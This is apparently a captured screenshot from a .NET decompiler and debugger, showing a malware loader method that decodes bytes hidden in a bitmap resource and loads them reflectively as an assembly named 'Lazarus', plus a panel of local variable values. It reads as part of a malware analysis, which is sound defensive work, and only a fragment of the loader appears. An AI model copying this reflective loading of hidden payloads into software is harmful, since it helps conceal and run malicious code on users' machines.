 118
119 // Token: 0x06000010 RID: 16 RVA: 0x000020DE File Offset: 0x000002DE
120 public static void smethod_4(string string_1, string string_2, string string_3)
121 {
122 Assembly.Load(EXPEDIA.smethod_0(EXPEDIA.smethod_1(EXPEDIA.smethod_2(EXPEDIA.smethod_3(string_1, string_3)), string_2))).EntryPoint.Invoke(0, null);
123 Environment.Exit(0);
124 }
125
126 // Token: 0x04000019 RID: 25
127 public static string string_0 = "There are only two forces that unite men − fear and interest.";
128 }
129 }
130
100 %
局部变量
名称 值 类型
ZARAGOZA.TRAM.EXPEDIA.smethod_3 返回 {System.Drawing.Bitmap} System.Drawing.Bitmap
ZARAGOZA.TRAM.EXPEDIA.smethod_2 返回 {byte[0x0000E367]} byte[]
ZARAGOZA.TRAM.EXPEDIA.smethod_1 返回 {byte[0x0000E366]} byte[]
ZARAGOZA.TRAM.EXPEDIA.smethod_0 返回 {byte[0x00013000]} byte[]
System.Reflection.Assembly.Load 返回 {Lazarus, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.RuntimeAsse...
System.Reflection.Assembly.EntryPoint.get 返回 {Void ()} System.Reflection.RuntimeMeth...
System.Reflection.MethodBase.Invoke 返回 null object
string_1 "dznXS" string
string_2 "wQyl" string
string_3 "ZARAGOZA.TRAM" string